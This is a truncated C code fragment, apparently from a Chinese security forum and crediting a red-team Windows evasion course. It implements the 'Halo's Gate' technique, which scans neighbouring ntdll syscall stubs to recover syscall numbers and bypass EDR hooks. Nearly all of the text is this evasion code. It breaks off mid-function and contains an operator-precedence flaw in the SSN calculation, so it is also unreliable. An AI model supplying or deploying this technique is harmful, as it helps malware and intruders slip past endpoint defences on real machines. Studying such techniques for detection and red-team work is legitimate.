 DWORD64 FindSyscallNumber(DWORD64 functionAddress) {
// @sektor7 - RED TEAM Operator: Windows Evasion course - https://blog.sektor7.net/
WORD syscallNumber = 0;
for (WORD idx = 1; idx <= 500; idx++) {
// check neighboring syscall down
if (*((PBYTE)functionAddress + idx * DOWN) == 0x4c
&& *((PBYTE)functionAddress + 1 + idx * DOWN) == 0x8b
&& *((PBYTE)functionAddress + 2 + idx * DOWN) == 0xd1
&& *((PBYTE)functionAddress + 3 + idx * DOWN) == 0xb8
&& *((PBYTE)functionAddress + 6 + idx * DOWN) == 0x00
&& *((PBYTE)functionAddress + 7 + idx * DOWN) == 0x00) {
BYTE high = *((PBYTE)functionAddress + 5 + idx * DOWN);
BYTE low = *((PBYTE)functionAddress + 4 + idx * DOWN);
syscallNumber = (high << 8) | low - idx;
DEBUG_PRINT("[+] Found SSN: 0x%X\n", syscallNumber);
break;
}
// check neighboring syscall up
if (*((PBYTE)functionAddress + idx * UP) == 0x4c
&& *((PBYTE)functionAddress + 1 + idx * UP) == 0x8b
&& *((PBYTE)functionAddress + 2 + idx * UP) == 0xd1
&& *((PBYTE)functionAddress + 3 + idx * UP) == 0xb8
&& *((PBYTE)functionAddress + 6 + idx * UP) == 0x00
&& *((PBYTE)functionAddress + 7 + idx * UP) == 0x00) {
BYTE high = *((PBYTE)functionAddress + 5 + idx * UP);
BYTE low = *((PBYTE)functionAddress + 4 + idx * UP);
syscallNumber = (high << 8) | low + idx;
DEBUG_PRINT("[+] Found SSN: 0x%X\n", syscallNumber);
break;
先知社区